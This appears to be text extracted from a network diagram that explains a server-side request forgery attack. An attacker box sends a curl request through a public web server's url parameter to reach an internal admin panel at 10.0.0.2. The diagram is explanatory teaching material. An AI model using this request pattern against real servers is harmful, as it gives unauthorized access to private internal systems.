 Private network
Internet
<html><head><title>Internal admin
panel</title></head>...</html>
web-server.com
10.0.0.3
redirect
router
10.0.0.1
10.0.0.0/24
0.0.0.0/0
admin-panel
10.0.0.2
hack-box-01 $ curl http://web-
server.com:4567/\?url\=http://10.0.0.2/
hack-box-1
1.2.3.4